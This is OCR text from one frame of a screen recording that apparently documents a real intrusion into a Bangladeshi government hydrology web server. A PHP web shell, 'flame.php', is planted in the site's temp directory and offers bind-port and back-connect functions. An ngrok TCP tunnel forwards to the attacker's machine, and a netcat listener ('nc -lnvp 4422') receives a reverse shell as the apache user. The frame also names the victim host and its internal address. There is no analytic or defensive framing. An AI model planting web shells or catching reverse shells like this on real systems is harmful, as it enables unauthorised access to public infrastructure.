 Recording [00:01:00]
www.BANDICAM.com
Not secure
hydrology.bwdb.gov.bd/temp/flame.php
Uname: Linux hydrology.bwdb.gov.bd 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 [ Google ] [ Exploit-DB ]
UTF-8
User: 48 ( apache ) Group: 48 ( apache )
Server IP:
Php: 7.3.25
172.25.1.11
Hdd: 1793.07
Cwd: /tmp/
[ Sec. Info ]
Network
Bind port to
Port: 31337
Back-connect
Server: 114.4.8
Query did
apache 882
apache 931
apache 931
apache 932
root@localhost: /home
ngrok by @inconshreveable
Session Status online
Account irfan gunawan (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:11671 -> localh
Connections ttl opn rt1 rt5 p50
0 1 0.00 0.00 0.00
root@localhost: ~
root@localhost:~# nc -lnvp 4422
Listening on 0.0.0.0 4422
Connection received on 127.0.0.1
sh: no job control in this shell
sh-4.2$
Untitled - Notepad
File Edit View
Ln 1, Col 1
100%
Windows (CRLF)
UTF-8
27°C
Kabut
01:44
29/03/2022
23